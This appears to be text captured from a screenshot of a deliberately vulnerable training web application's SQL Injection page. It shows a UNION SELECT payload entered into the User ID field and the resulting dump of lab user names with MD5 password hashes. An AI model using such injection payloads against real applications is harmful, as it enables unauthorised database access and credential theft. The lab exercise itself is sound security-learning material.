 Vulnerability: SQL Injection
User ID: ' union select user,pas Submit
ID: ' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99